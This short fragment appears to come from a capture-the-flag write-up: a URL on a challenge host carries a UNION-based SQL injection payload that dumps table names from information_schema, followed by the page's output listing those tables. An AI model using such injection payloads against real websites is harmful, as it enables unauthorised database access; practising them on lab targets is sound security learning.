 chall.bunkerity.com:8001/article.php?id=1 UNION SELECT table_name,2 FROM information_schema.tables --
hello world
this is my website, welcome !
ADMINISTRABLE_ROLE_AUTHORIZATIONS
2
APPLICABLE_ROLES
2
CHARACTER_SETS
2
CHECK_CONSTRAINTS
2
COLLATIONS
2